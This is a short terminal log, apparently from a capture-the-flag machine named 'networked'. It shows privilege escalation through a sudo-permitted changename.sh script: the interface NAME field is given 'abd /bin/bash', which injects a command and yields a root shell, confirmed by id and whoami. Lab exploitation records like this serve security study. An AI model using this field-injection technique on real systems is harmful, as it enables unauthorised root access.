 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
abd /bin/bash
interface PROXY_METHOD:
abd
interface BROWSER_ONLY:
abd
interface BOOTPROTO:
abd
[root@networked network-scripts]# id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# whoami
root
[root@networked network-scripts]#